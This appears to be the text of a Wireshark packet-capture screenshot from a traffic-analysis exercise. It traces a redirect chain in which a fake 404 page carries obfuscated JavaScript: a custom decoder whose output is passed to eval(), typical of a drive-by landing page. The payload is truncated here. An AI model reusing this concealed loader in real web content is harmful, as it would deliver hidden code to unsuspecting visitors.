 logfile.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Expression... +
No. Time Source Destination Protocol Length Info
25 8.384933 10.0.2.15 192.168.56.50 HTTP 440 GET /login.php HTTP/1.1
28 8.436071 192.168.56.50 10.0.2.15 HTTP 428 HTTP/1.1 200 OK (text/html)
32 8.536626 10.0.2.15 192.168.56.50 HTTP 549 GET /images/sslstyles.css HTTP/1.1
34 8.538044 192.168.56.50 10.0.2.15 HTTP 280 HTTP/1.1 304 Not Modified
35 8.615586 10.0.2.15 192.168.56.50 HTTP 484 GET /images/images/dot.jpg HTTP/1.1
37 8.624666 192.168.56.50 10.0.2.15 HTTP 633 HTTP/1.1 404 Not Found (text/html)
41 8.656272 10.0.2.15 192.168.56.52 HTTP 491 GET /?click=3feb5a6b2f HTTP/1.1
42 8.656343 10.0.2.15 192.168.56.50 HTTP 562 GET /images/rslogo.jpg HTTP/1.1
47 8.660309 192.168.56.52 10.0.2.15 HTTP 530 HTTP/1.1 302 Found (text/html) (text/html)
48 8.660386 192.168.56.50 10.0.2.15 HTTP 281 HTTP/1.1 304 Not Modified
53 8.776253 10.0.2.15 192.168.56.50 HTTP 496 GET /images/images/terminator_back.png HTTP/1.1
55 8.777437 10.0.2.15 192.168.56.50 HTTP 495 GET /images/images/terminatr_back.png HTTP/1.1
57 8.780768 10.0.2.15 192.168.56.52 HTTP 498 GET /fg/show.php?s=3feb5a6b2f HTTP/1.1
59 8.781056 192.168.56.50 10.0.2.15 HTTP 643 HTTP/1.1 404 Not Found (text/html)
60 8.781086 192.168.56.50 10.0.2.15 HTTP 643 HTTP/1.1 404 Not Found (text/html)
63 8.859415 192.168.56.52 10.0.2.15 HTTP 667 HTTP/1.1 200 OK (text/html)
67 8.980236 10.0.2.15 192.168.56.50 HTTP 412 GET /favicon.ico HTTP/1.1
69 8.983012 192.168.56.50 10.0.2.15 HTTP 629 HTTP/1.1 404 Not Found (text/html)
128 38.903281 10.0.3.15 192.168.56.50 HTTP 358 GET /login.php HTTP/1.1
131 38.907235 192.168.56.50 10.0.3.15 HTTP 416 HTTP/1.1 200 OK (text/html)
Line-based text data: text/html (20 lines)
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">\r\n
<html><head>\r\n
<meta name="robots" content="noindex">\r\n
<title>404 Not Found</title>\r\n
</head><body>\r\n
<h1>Not Found</h1>\r\n
<p>The requested URL /fg/show.php?s=3feb5a6b2f was not found on this server.</p>\r\n
\r\n
<script language='JavaScript'>\r\n
<!--\r\n
[truncated]var CRYPT={signature:'CGerjg56R',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',decode:function(input){var output='';var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replac
if(enc4!=64){output=output+String.fromCharCode(chr3);}}\n
[truncated]output=CRYPT._utf8_decode(output);return output;},_utf8_decode:function(utftext){var string='';var i=0;var c=0,c1=0,c2=0,c3=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);
[truncated]return string;},obfuscate:function(str){var container='';for(var i=0,z=0;i<str.length;i=i+3,z++){container+=String.fromCharCode(str.substring(i,i+3)-this.signature.substring(z%this.signature.length,z%this.signature.
return CRYPT.decode(container);}}\n
[truncated]eval(CRYPT.obfuscate('1571811872311951541351661801171232041951561601691531531871792011851912141281421981891611891961912001401031901651221871621811701531691801171492052141772111711521871201822002231922121261221301701
//-->\r\n
</script>\r\n
<noscript></noscript>\r\n
</body></html>
Frame (667 bytes) Reassembled TCP (2061 bytes) Uncompressed entity body (3513 bytes)
TCP Segments (tcp.segments), 2061 bytes Packets: 745 · Displayed: 126 (16.9%) Profile: Default